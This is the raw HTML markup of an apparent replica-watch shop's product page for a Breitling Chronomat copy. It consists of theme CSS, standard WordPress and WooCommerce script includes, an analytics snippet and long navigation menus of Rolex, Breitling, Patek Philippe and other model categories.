		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/9471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=9471' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbreitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbreitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-9471 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
